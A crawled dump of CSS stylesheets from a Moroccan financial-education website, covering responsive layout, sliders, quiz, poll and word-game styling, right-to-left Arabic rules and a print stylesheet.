form{margin-top:10px;};header .header-top .logo{text-align:center;width:100%;margin-top:5px;z-index:2}.bloc-result-quiz .table-responsive{border:none;}.bloc-result-quiz .table-responsive > .table > thead > tr > th,.bloc-result-quiz .table-responsive > .table > tbody > tr > th,.bloc-result-quiz .table-responsive > .table > tfoot > tr > th,.bloc-result-quiz .table-responsive > .table > thead > tr > td,.bloc-result-quiz .table-responsive > .table > tbody > tr > td,.bloc-result-quiz .table-responsive > .table > tfoot > tr > td{white-space:normal !important;}.menu-wrapper.items{display:none;}.vtheque-line.views-row-first{width:100%;padding:0;margin-bottom:10px;}.vtheque-line.views-row-first .media-youtube-video{height:375px;margin-right:0;}.vtheque-line{width:100%;margin-bottom:10px;}.borderGrey2Top{border:0;}.glossary .search-by-keyword p{margin-bottom:13px;}.glossary .search-by-keyword form{width:100%;}.file,.vtheque-line.views-row-last{background:none;}.file.shadow{padding:0;margin-bottom:4px;}.file .type{display:block;width:23%;float:left;}.removePadding{padding-bottom:0 !important;}ul.menu.nav.navbar-nav.sm{margin-top:0;}.bloc-mission{padding:0;}.col-sm-6.bloc-mission{width:100% !important;}.col-sm-6.simulator{width:100% !important;padding-bottom:0;}.main-container{margin-bottom:0;}footer{padding-top:0 !important;}.newsletter.row{margin:0;}.newsletter{-webkit-box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);-moz-box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);}.newsletter .title{text-align:center;height:66px;}.newsletter .title:before{display:inline-block;float:none;}.tilteNewletter{display:block;font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:24px 0;}.glossary-titles{padding-bottom:0 !important;}.publications-section .view-filters,.publications-section .view-content{width:100%;margin:0 auto;float:none;}.listin-actualites-body-event{height:inherit !important;}.publications-section .form-group{text-align:center;}.views-exposed-form .container-inline-date .date-padding{float:none;display:inline-block;}section#block-system-main{margin-top:15px;}.newsletter form .form-group .email{padding:0;font-size:12px;padding-left:4px;}.mediatheque-icon{top:35px;}.page-mediatheque .mediatheque-data-body{padding:40px 0px 0px 21px;}.carte.reference,.carte.reference .wrapper{min-height:0px;padding:0px 22px 0 25px;}.carte.reference .wrapper .last-quiz h2{margin-bottom:5px;}.carte.quizpage .wrapper{margin-top:5px;}.simulateurs .synthese .btn-group{padding-left:0 !important;margin-top:5px;}.simulateurs .synthese .calendar label{padding-left:0;}.simulateurs .synthese .result label{margin-bottom:5px;}.simulateurs .result{padding:10px 8px 15px;}.result .first{padding-left:0;}.synthese .col-sm-6{padding-left:0;padding-right:0;}.jeu-financier .word li p{font-size:22px !important;}.jeu-financier .word li{padding-left:10px !important;padding-right:10px !important;}}@media all and (max-width:640px){.listin-body-Top-mobile{display:block}.listin-body-Top{display:none}#box{background-position:0 bottom;min-height:84px;height:auto;}#box .pendu-box .image-insert{top:31px;}#box .pendu-box .image-insert img{margin-right:12px;}#box .pendu-box .image-insert img[data-img="0"]{width:24px !important;margin-top:7px;}#box .pendu-box .image-insert img[data-img="1"]{margin-top:9px;width:26px !important;}#box .pendu-box .image-insert img[data-img="2"]{margin-top:17px;width:22px !important;}#box .pendu-box .image-insert img[data-img="3"]{margin-top:22px;width:22px !important;}#box .pendu-box .image-insert img[data-img="4"]{width:27px !important;margin-top:26px;}#box .pendu-box .img-bomb{top:21px;}.listin-lien-right-event.sectionevenement > *{display:block;text-align:left;margin:15px 0;}.page-mediatheque .mediatheque-data-body .mediatitle{padding-right:0px;font-size:11px !important;}.titrePendu{float:left !important;}.find li{width:38px !important;height:38px !important;}.word li{margin-right:10px !important;}.word li p{font-size:20px;}.addthis_native_toolbox{padding-top:0px;float:left;margin-bottom:10px;width:100%;margin-top:13px;}#block-system-main #quiz_score_possible{font-size:83px;}.last-quiz h2{padding-top:0px;}.listin-body{width:100% !important;padding-left:10px;}.listin-image{float:left;width:100% !important;text-align:center;margin-bottom:15px !important;}.listin-image img{width:90%;}.listin-body{width:100% !important;}.listin-formation-body{min-height:239px !important;}.listin-actualites-body{min-height:239px !important;}.iconMediaImg,.iconMediaShare{font-size:14px;}.QuizScore{left:5px;}.QuizScore a img{margin-right:0px;}.quizpage .title{font-size:28px;}.quizpage .title::after{right:-15px;top:-72px;}.listing-formation .actualites-title{top:56px;font-size:28px;}.listin-body-Top-mobile h1{float:left;margin-top:9px;}.listin-body-Top-mobile span{float:right;}}@media all and (max-width:640px){.logo,.header-search{width:100%;}.jeu-financier .word li{margin:4px 0 !important;}}@media only screen
and (min-device-width:414px)
and (max-device-width:736px)
and (orientation:portrait)
and (-webkit-min-device-pixel-ratio:3){#block-menu-menu-wet-footer li:nth-child(3n) a{padding-right:14px;}#block-menu-menu-wet-footer li:nth-child(3n):after{display:inline;}}@media all and (max-width:480px){.main-container{padding:0 10px;}.quizpage .wrapper{padding:30px 24px 0px 20px;overflow:visible;}.mission-simulator .simulator .item .title a span{font-size:17px !important;}.mission-simulator .simulator .item .title a:before{margin:2px 0px 0px 1px !important;}.listin-lien-right-event > *{font-size:10px !important;margin:0px;}.listin-lien-right-event #listing-detail{margin-right:5px;}.page-mediatheque #edit-keys-wrapper{width:38%;}.page-mediatheque div#edit-tid-wrapper{width:38%;}.wysiwyg h1{font-size:20px;}.page-mediatheque .mediatheque-data-body{width:100% !important;padding:25px 10px;}.page-mediatheque .mediatheque-data-video{width:100% !important;}.page-mediatheque .mediatheque-data-image{width:100% !important;}.page-mediatheque .mediatheque-data-mp3{width:100% !important;}.mediatheque-icon{top:auto;bottom:2px;width:25%;}#site-map .site-map-box{float:none;width:100%;}.mediatheque-titre{width:72%;}.spaces-navigation{display:none}.navbar-toggle{margin-left:24px;}}@media all and (max-width:465px){.navbar-toggle{margin-left:5px;}}@media all and (max-width:440px){.navbar-nav.secondary{height:56px;padding-top:10px !important;}.navbar-nav.secondary a{text-indent:-9999px;}.navbar-nav.secondary li{width:35px !important;height:34px !important;padding:0;margin-left:10px;overflow:hidden;}.navbar-nav.secondary .last a{background:#9DC02E !important;padding:7px 10px;-webkit-border-radius:4px;border-radius:4px;height:34px !important;min-width:auto !important;}}@media all and (max-width:427px){.nav{font-size:13px;}}@media all and (max-width:400px){#edit-button{margin-top:0px;}.quiz .wrapper{padding-top:25px;}.carte.event .wrapper .title{font-size:25px !important;text-align:left;}.carte.event .wrapper .visuel p{font-size:15px !important;}#edit-submit-formation{padding:10px !important;}.carte.event .wrapper .visuel{top:8px;}.listin-formation-body{min-height:473px !important;}.listin-actualites-body{min-height:309px !important;}.view-quiz-slider .slick-list{margin:0 20px 0 12px;}.bgwhite .content{padding:19px 0px 12px 23px;}.slick-slide .quiz-content p{text-align:justify;font-size:14px;}.listin-body-Top > span{font-size:9px;}.listin-body-Top-mobile > span{font-size:9px;}.slick-slide .quiz-content{word-spacing:normal;margin:0px 16px 0px 15px;}.carte p{font-size:15px;}.file label{line-height:normal;width:73%;font-size:14px;text-align:center;}.page-mediatheque div#edit-tid-wrapper{width:37%;}.page-mediatheque .views-exposed-widget.views-submit-button{width:19%;}.page-mediatheque #edit-keys-wrapper{width:32%;}.listin-lien-right-event > *{font-size:9px !important;}.actualites-title{font-size:19px !important;}.section-evenement .listin-lien-right-event > *{font-size:11px !important;float:left;}.evenement-section .views-exposed-widget.views-submit-button{width:100%;}.find li{width:30px !important;height:30px !important;line-height:30px !important;}.word li{margin-right:5px !important;}.word li p{font-size:18px !important;}.mot.word ul{padding-left:15px;}.listin-body-Top h1{font-size:13px !important;}.listin-body-Top-mobile h1{font-size:13px !important;}.menu-principale{width:100%;float:none}}@media all and (max-width:375px){#block-menu-menu-wet-footer li{display:inline-block;float:none;margin-bottom:7px;}#block-menu-menu-wet-footer li:after{margin-right:7px;}#block-menu-menu-wet-footer li:nth-child(3n) a{padding-right:0;}#block-menu-menu-wet-footer li:nth-child(3n):after{display:none;}.form-control{padding:0 4px !important;}}@media all and (max-width:348px){.carte.event .wrapper .title{font-size:23px !important;text-align:left;}.carte.event .wrapper .visuel{top:-4px !important;}body.personnelle .carte.event .wrapper .title:after,body.entreprise .carte.event .wrapper .title:after{top:-19px !important;right:-13px !important;background-size:83% !important;width:42% !important;}body.personnelle .carte.event .wrapper{padding-top:66px !important;}#edit-submit-formation{padding:1px !important;}.newsletter .title{width:21%;}.newsletter form{width:79%;}.header_view h2{margin-bottom:0px;}.header_view{margin-bottom:9px;}.last-quiz h2{font-size:20px;}.carte p{font-size:14px;}section#block-system-main{margin-top:0px;}body.enfant .banner .carte .btn,body.personnelle .banner .carte .btn,body.enseignant .banner .carte .btn,body.entreprise .carte .btn{left:12px;padding:0 8px;}.mission-simulator .simulator .item .title a span{font-size:14px !important;}.mission-simulator .simulator .item .title a:before{margin:0px 0px 0px 1px !important;}.page-mediatheque div#edit-tid-wrapper{width:35%;}.page-mediatheque #edit-keys-wrapper{width:38%;}}@media all and (max-width:321px){.slick-slide .quiz-content p{font-size:13px !important;}}.jeu-financier .word{box-shadow:none;position:relative;}.jeu-financier .word ul{position:absolute;right:0;left:30px;padding-right:140px;}.jeu-financier .word li p{color:#000;font-family:'robotolight';font-size:30px;}.jeu-financier .word li{margin-right:0;}.word h2{float:left !important;margin:0 0 0 0;font-family:'robotoBold';color:#37646f;background:#f8f8f8;padding:16px 15px;}.jeu-financier ul{display:block;}.jeu-financier ul.find:after{content:"";position:absolute;background:#F8F8F8;width:156px;height:68px;display:inline-block;z-index:1;right:-13px;margin:-5px -10px;padding:0;}.jeu-financier .word input{position:relative;z-index:1;margin-top:5px;}.word .btn-valider[disabled]{background:url(/sites/all/themes/custom/bootstrap/images/inactif.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler[disabled]{background:url(/sites/all/themes/custom/bootstrap/images/inactif-trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.word .btn-valider{background:url(/sites/all/themes/custom/bootstrap/images/actif.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler{background:url(/sites/all/themes/custom/bootstrap/images/trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.word .btn-valider[data-clicked='true']{background:url(/sites/all/themes/custom/bootstrap/images/last-check.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler[data-clicked='true']{background:url(/sites/all/themes/custom/bootstrap/images/last-trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.green{color:#00a453 !important;}.red{color:red !important;}.orange{color:#f59331 !important;}.jeu-financier .row{margin:0;}.jeu-financier-lettre{margin-bottom:30px;}.jeu-financier .word{margin:0;}.jeu-financier .find li{border:0;box-shadow:none;}.jeuFinancierBody .head .title{color:#9dc02e;}.jeuFinancierBody .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:2px 0;padding:65px 0 0;}.jeuFinancierBody .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.jeuFinancierBody .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.jeuFinancierBody .status .score p sup{top:-.65em;font-size:35px;}.jeuPendu-bloc-haut{background:#9dc02e;color:#fff !important;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.jeuPendu-bloc-haut .bodyPendu p{color:#fff;font-size:14px;margin-top:15px !important;}.jeuFinancierBody .jeuPendu-bloc-haut{border-top:1px solid #b0bdc0;margin-top:21px;}.jeuFinancierBody .jeuPendu-bloc-haut .titrePendu,.jeuFinancierBody .jeuPendu-bloc-haut .bodyPendu{margin-top:10px;margin-bottom:30px;}.jeuFinancierBody .jeuPendu-bloc-haut .titrePendu{font-family:"robotoBold";font-size:60px;}#alphabet-financier .btn{font-size:16px !important;}.sondage{border-bottom:1px solid #b0bdc0;margin-bottom:10px;color:#0e72b6}.sondage h1{color:#0e72b6 !important;}.view-sondage h2{color:#0e72b6 !important;font-size:20px;}.view-sondage .progress-bar,.node-poll .progress-bar{line-height:14px;background-color:#0E72B6;}.view-sondage .progress,.node-poll .progress{height:16px;}.node-poll{margin-bottom:50px;}.node-poll h2 a{text-decoration:none;font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-sondage .control-label,.node-poll .control-label{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-sondage .slick-initialized .slick-slide,.node-poll .slick-initialized .slick-slide{min-height:355px;}body.node-type-poll .slick-initialized .slick-slide{padding-right:30px;}.view-sondage .item-list{background:#fff;height:406px;padding-top:171px;}.page-sondage .view-content iframe{background:none !important;}.page-sondage .view-sondage .form-type-item.form-item.form-group{display:none;}body.node-type-poll .slick-arrow.slick-prev{left:10px;}.simulateur-ceb table{width:100% !important;}.bodyPendu p{margin-top:20px;}#edit-vote{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6 !important;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.navbar-nav.sm-collapsible a.has-submenu{padding-right:0 !important;}.fb-share-button.fb_iframe_widget{height:20px;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .pollpage{margin-bottom:20px;text-align:left;vertical-align:top;}.last-poll h2{color:#0e72b6 !important;font-weight:bold;font-size:24px;margin-bottom:25px;font-family:"robotoBold";padding-top:35px;}.pollpage .wrapper{overflow:visible;padding:50px 24px 20px;}.pollpage .question{padding:15px 0;}.pollpage .title{border-bottom:1px solid #b0bdc0;color:#0e72b6 !important;font-family:"robotoBold";font-size:36px;margin:0;padding-bottom:15px;}.carte.reference .wrapper,.carte.pollpage .wrapper{margin-top:25px !important;}.pollpage .region .owl-wrapper{width:100% !important;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .wrapper{position:relative;background-color:#fff;min-height:395px;height:100%;overflow:hidden;}.slick-active .carte .wrapper{-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte img{-webkit-transition:all .8s ease 0s;-moz-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;}.carte .title{position:relative;color:#fff;}.carte .title:after{content:"";display:block;position:absolute;}.carte .title-2{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.last-poll .poll-content p{color:#37646f !important;font-family:'robotoLight';font-size:15px;margin:0;}.carte p span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.carte .btn{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}#poll-cancel-form .btn{background-color:#0e72b6}.wrapper .sondage-wrapper{margin-top:20px;}.vote-form{margin-top:30px;}.vote-form .iradio{margin-right:15px;}.form-type-radio{padding-bottom:10px;}.sondage-wrapper h2{font-size:20px;}.poll-choice{margin-bottom:45px !important;}.vote-form .control-label{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-display-id-sondage_choose{background:#fff;height:406px;padding:13px 13px 0;}.view-display-id-sondage_choose .slick-list{margin:0 60px;}.field-content .edit-submit{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6 !important;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.multiple-items .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}.multiple-items .slick-arrow.slick-prev{left:10px;display:inline-block !important;}.multiple-items .slick-next.slick-arrow{background-position:0 -40px;display:inline-block !important;right:0;}.carte.reference{padding:18px 22px 0 0;}.bloc-result-poll{border:1px solid #E1DFDF;background-color:white !important;}@media screen and (min-width:1100px){.listin-actualites-div{margin-left:319px;}}@media screen and (min-width:1023px) and (max-width:1100px){.listin-actualites-div{margin-left:305px;}.publications-section .view-filters{width:30%}}@media screen and (min-width:1196px){.page-mediatheque .mediatheque-data-image{width:27.5%;}}body.i18n-ar .effective input{padding-right:55px;}body.i18n-ar .titrePendu,body.i18n-ar .bodyPendu,body.i18n-ar .word li{float:right;}body.i18n-ar .images .image-insert img{float:left;}body.i18n-ar aside.sidebar .menu li{margin:0;}body.i18n-ar .word h2{position:absolute;right:0;z-index:100;}body.i18n-ar .jeu-financier .word input{right:46px;margin-top:15px;}body.i18n-ar .navbar-nav > li > a{font-size:18px;}body.i18n-ar .navbar-nav .dropdown-menu > li > a{font-size:16px;padding-right:0px;}body.i18n-ar p,body.i18n-ar .glossary .result-bloc p,body.i18n-ar .lSize-16p,body.i18n-ar .newsletter form .form-group .btn{font-size:17px;}body.i18n-ar .well .menu.nav li > a,body.i18n-ar #block-menu-menu-wet-footer li{font-size:16px;}body.i18n-ar header .header-top .link{font-size:14px;}body.i18n-ar .dropdown-menu{min-width:180px;}body.i18n-ar .titrePendu{font-size:18px;}body.i18n-ar p{}body.i18n-ar .glossary .result-bloc{padding-left:0;}body.i18n-ar .mCustomScrollBox{margin-right:20px;}body.i18n-ar .bloc-mission p,body.i18n-ar .bloc-mission ul li{padding-left:17px;font-size:16px;}.bloc-mission ul li{color:#5c7c85;}body.i18n-ar .carte.event .wrapper .title{text-align:right;}body.i18n-ar .carte.event .wrapper .title:after{right:initial;left:0;}body.i18n-ar .carte.items .item .title a span{font-size:18px;font-weight:bold;margin-left:5px;padding-right:0;}body.i18n-ar .mission-simulator .title{margin-left:17px;}body.i18n-ar .carte.games .title{font-size:50px;margin-bottom:21px;}body.i18n-ar .jeuPendu-bloc-haut .bodyPendu p{font-size:16px;}body.i18n-ar .ui-datepicker th{padding:0;}body.i18n-ar .well .menu.nav li .dropdown-menu{padding:0;}body.i18n-ar .field-name-body pre{background-color:#fff !important;font-size:16px !important;}body.i18n-ar #edit-tries-answer tbody tr td{padding:0;}body.i18n-ar #edit-tries-answer .table-responsive{font-size:12px;}body.i18n-ar .WordSection1 span{font-size:16px !important;}body.i18n-ar .game-wrapper .WordSection1 span{font-size:22px !important;}body.i18n-ar .game-wrapper .WordSection1 p{text-align:center;}.pendu-box .images ul{list-style:none;}.navbar-nav .dropdown-menu li a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}#block-menu-block-1{display:none;}.popup_ultim .popup-content p{text-align:center;}#find-word li p{text-align:center;}body.i18n-ar .tchange p{text-align:center;}#edit-tries-answer td{padding-left:22px;padding-top:0px;}#edit-tries-answer .form-item-tries-answer{margin-top:-4px !important;}#edit-tries-answer{margin-left:-25px;}.actualite-details li{color:#5c7c85;line-height:1.2;margin-bottom:5px;font-size:16px;}.node-type-article .wysiwyg li{font-size:16px;}.listin-detail-actualites img{padding-left:10px;padding-bottom:5px;}.node-type-article .wysiwyg table,.node-type-article .wysiwyg table td{background:transparent !important;}.c-types .item{max-height:88px;margin-bottom:14px !important;}.carousel-inner .item .file{clear:both;float:none;}.carousel-caption{top:30%;bottom:inherit;text-shadow:inherit;position:initial;z-index:inherit;}.carousel-caption p{color:#4d727b;}.carousel-caption h3{color:#0F72B6;}.carousel-control .icon-next,.carousel-control .icon-prev{font-size:60px;margin-top:-30px;direction:ltr;}.carousel-caption h3{font-size:28px;}.carousel-caption a{background-color:#cd396d;padding:8px 20px;font-weight:bold;font-size:18px;color:#ffffff;border-radius:4px;text-decoration:none;display:inline-block;margin-top:20px;box-shadow:0 1px 2px rgba(0,0,0,.6);text-shadow:none;}.carousel-caption a:hover{background-color:#EFEFEF;color:#cd396d;}.carousel-indicators .active{width:32px;height :8px;margin:0 0 0 10px;}.carousel-indicators li{height :8px;width:32px;border-radius :2px;background-color:#aaaaaa78;margin:0 0 0 10px;}.carousel-control .icon-prev{left:20%;}.carousel-control .icon-next{right:20%;}#block-views-slider-homepage-block{margin-bottom:20px;}.vtheque-line.views-row-first,.vtheque-line.views-row-last,.vtheque-line .content,.file.file-video.file-video-youtube,.media-youtube-video.media-youtube-1,.media-youtube-video.media-youtube-2,.media-youtube-video.media-youtube-3,.media-youtube-video.media-youtube-4,.vtheque-line .file{background-color:transparent;background:none;padding-left :0;}.carousel-inner .col-sm-6{padding-left:0;}.carousel-indicators{left:56%;}.i18n-ar .carousel-indicators{}.carousel-indicators .active{background-color:#575757;}.carousel-caption.carousel-gauche{text-align:left;left:10%;}.i18n-ar .carousel-caption.carousel-gauche{text-align:right;right:48%;}.carousel-caption.carousel-droite{text-align:right;left:40%;}.i18n-ar  .carousel-caption.carousel-droite{right:10%;}.carousel-caption.carousel-center{text-align:center;}.carousel-indicators{position:inherit;margin:20px 0 0 0;width:100%;left:inherit;top:inherit;bottom:inherit;}@media screen and (max-width:768px){.carousel-caption{top:10%;}.carousel-caption h3{font-size:16px;}.carousel-caption p{}.carousel-caption a{margin-top:0px;font-size:14px;}.carousel-indicators{bottom:-9px;display:none;}.carousel-control .icon-next,.carousel-control .icon-prev{margin-top:-40px;left :40%;}.carousel-caption.carousel-gauche{text-align:center;left:10%;}.carousel-caption.carousel-droite{width:50%;text-align:right;left:40%;}.carousel-caption.carousel-center{text-align:center;}}.carousel-control.right,.carousel-control.left{background-image:none;}@media screen and (min-width:768px){.header-search{text-align:right;}.i18n-ar .header-search{text-align:left;}.i18n-ar header .header-top .logo{float:right;}}.front .col-md-12.region-laurier-top{display:none;}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:'';}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}
.jeuUlimatumBody,.jeuFinancierBody{margin-left:15px;}.jeuUlimatumBody .status,.jeuFinancierBody .status{overflow:hidden;}.jeu-ultimatum .row{margin:0px;}.word-image{background:url(/sites/all/themes/custom/bootstrap/images/bg-bombe.png) no-repeat  0 35px;margin:30px 0px 0px 0px !important;height:156px;-webkit-background-size:contain;-moz-background-size:contain;-ms-background-size:contain;background-size:contain;}.jeuUlimatumBody .memory-puzzle,.jeuFinancierBody .memory-puzzle{background:none;padding-left:0px;}div#alphabet .btn,div#alphabet-financier .btn{color:#0C6AAF;background:none;text-transform:uppercase;margin:0px;border-right:1px solid;border-radius:0px;padding:0px 7px 0px 7px;}.word{background:white;overflow:hidden;margin:30px 0px 0px 0px;box-shadow:1px 2px 43px -4px #DBDBDB;min-height:70px;}.word ul{padding:0;margin:6px 25px}.word li{float:left;margin:4px;list-style-type:none;}.word li p{color:#00a453;text-transform:uppercase;font-size:28px;}.jeu-ultimatum-lettre{float:left;}.find li{width:50px;height:50px;line-height:46px;border:1px solid #ecf0f1;box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.jeuPendu-bloc-haut{overflow:hidden;padding:20px 0;}.titrePendu{display:inline-block;color:#9dc02e;font-size:16px;padding-bottom:5px;background-color:#ffffff;padding:5px 15px;float:left;}.bodyPendu{float:left;clear:both}.bodyPendu p{color:#0e72b6;font-size:14px;padding:0 20px;}.jeuUlimatumBody .field-item.even,.jeuFinancierBody .field-item.even{border-bottom:1px solid #B0BDC0;padding-bottom:12px;margin-bottom:25px;}.images li{list-style-type:none;float:right;}.images li img{margin-right:50px;}.pendu-box,.pendu-box .box-img,.pendu-box .images{height:100%;}.pendu-box .images ul{position:relative;height:100%;}.pendu-box .image-insert{position:absolute;width:auto;right:0;top:62px;}.pendu-box .image-insert img[data-img="1"]{margin-top:8px;}.pendu-box .image-insert img[data-img="2"]{margin-top:15px;}.pendu-box .image-insert img[data-img="3"]{margin-top:23px;}.pendu-box .image-insert img[data-img="4"]{margin-top:32px;}.pendu-box .img-bomb{position:absolute;left:-12px;top:5px;width:15%;}
.region-pearson-top .wet-boew-share a{font-size:12px;font-weight:400;}.region-pearson-top .wet-boew-share h2{margin:0px;}#slide-panel{width:250px;float:right;height:300px;padding:10px;background:#eee;margin-right:-250px;position:fixed;right:0;top:250px;z-index:999;border-left:1px solid #ccc;border-top:1px solid #ccc;border-bottom:1px solid #ccc;}#opener{float:left;margin:-11px 0px 0px -52px;border-radius:0;border-right:none;}
#admin-menu .dropdown li li.expandable ul{margin:-22px 0 0 160px !important;}#admin-menu .shortcut-toolbar{text-shadow:#222 0 1px 1px;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#666),color-stop(100%,#545454)) !important;background-image:-webkit-linear-gradient(#666,#545454) !important;background-image:-moz-linear-gradient(#666,#545454) !important;background-image:-o-linear-gradient(#666,#545454) !important;background-image:linear-gradient(#666666,#545454) !important;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FF666666',endColorstr='#FF545454');}#modalContent div.ctools-modal-content .modal-header{background:#2fa6e5;}#modalContent div.ctools-modal-content .modal-title{color:#fff;font:bold 20px/50px 'Open Sans','Lucida Sans','Lucida Grande',Verdana,sans-serif;text-shadow:none;padding:0;}#modal-content .form-type-radios.form-item-display-options{margin:0px;padding:0px;text-align:left;background-color:#FFF;}#modal-content .form-submit{float:left;}#modal-content .form-actions{width:auto;}#modal-content form-wrapper.form-actions{border:none;background:none;}.ctools-collapsible-container h2{background:#eee;padding:5px;margin-bottom:0;color:#000 !important;font-size:14px;font-weight:normal;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;}.ctools-collapsible-container .ctools-toggle-collapsed,.ctools-collapsible-container .ctools-toggle{margin-top:5px;}.ctools-collapsible-container .page-node-edit fieldset{margin-top:0;}.ctools-collapsible-content .form-item{margin-bottom:0em;}.krumo-version img{width:auto;}.views-widget-filter-vid{clear:both;}#edit-menu-options-attributes-rel,#edit-menu-options-attributes-class{width:75%;}.views-widget .form-item-author .description{display:none;}#l10n-client{z-index:501;}#l10n-client h2{border-left:none;font-size:1.2em;color:white;height:inherit;}#l10n-client #l10n-client-form .form-submit{display:inline;}#l10n-client #l10n-client-form .form-textarea{border-radius:inherit;margin-top:1em;height:15em;width:100%;}#l10n-client #l10n-client-search-form{height:inherit;}#l10n-client .labels .label{border:none;}#linkit-modal{background-color:#FFF;}h1.node-edit-title{margin-left:0px;margin-right:0px;}#node-edit .form-item-field-featured-image-und-0-title label{font-weight:normal;float:left;margin:4px 10px 0 0;}#node-edit .form-item-field-archived-content-und{margin-top:0px;}#node-edit #edit-field-featured-image-und-0-title{width:180px;}#node-edit #edit-field-featured-image-und-0-title label{font-weight:normal;float:left;margin:4px 10px 0 0;}.page-node-revisions div img.wetkit-image-half{float:none;width:auto;}.pane-node-form-path .form-item .description{display:none;}#panelizer-settings-form .tabs{position:relative;right:0px;}.panel-portlet .grab-title{background:#008fdc;}.panels-ipe-newblock ul{margin:0px;}.panels-ipe-newblock li{padding:0;float:left;}.panels-ipe .l10n-client-minimized{bottom:52px !important;z-index:999 !important;}
#wet-bnr{z-index:500 !important;}


--- FILE ---
content_type: text/css
request_url: https://www.fmef.ma/sites/default/files/css/css_iMW7SElNswQG5jAdGu4PihWRfc_ZbnnOXcT8ZoZAylQ.css
body_size: 183
content:
img.wetkit-image-featured{max-width:100%;height:auto;}img.wetkit-image-thumbnail{max-width:100%;height:auto;}img.wetkit-image-square{max-width:100%;height:auto;}div[data-picture-align="left"],img[data-picture-align="left"]{float:left;}div[data-picture-align="right"],img[data-picture-align="right"]{float:right;}div[data-picture-align="center"],img[data-picture-align="center"]{display:block;margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://www.fmef.ma/sites/all/themes/custom/bootstrap/css/print.css
body_size: 284
content:
header, footer, #navbar-administration, .spaces-navigation, .breadcrumb, .selector,
.actions .btn-group, .region-page-bottom, .panel-body > p{
    display: none !important;
}
.container, .actions .calendar{width: 100%;}
.simulateurs .group, .simulateurs .result, .panel-body{padding-left: 0; padding-right: 0;}
.simulateurs label, .form-control{font-size: 12px;}
.simulateurs .group .head{margin-bottom: 15px;}
.simulateurs .form-group{margin-bottom: 10px;}

@page {margin: 2cm 1cm;}

--- FILE ---
content_type: application/javascript
